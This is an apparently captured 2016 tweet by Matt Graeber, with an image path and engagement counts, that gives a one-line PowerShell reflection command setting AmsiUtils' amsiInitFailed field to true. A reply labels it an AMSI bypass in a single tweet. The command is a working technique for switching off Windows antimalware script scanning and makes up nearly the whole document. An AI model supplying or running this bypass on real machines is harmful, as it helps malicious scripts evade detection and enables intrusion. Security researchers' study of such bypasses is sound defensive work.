 Matt Graeber
@mattifestation
Follow
[Ref].Assembly.GetType('System.Manageme
nt.Automation.AmsiUtils').GetField('amsiInitF
ailed','NonPublic,Static').SetValue($null,$true)
5:08 PM - 24 May 2016
28 Retweets 106 Likes
5 28 106
Matt Graeber @mattifestation · 24 May 2016
Replying to @mattifestation
AMSI bypass in a single tweet. :)
2 3 19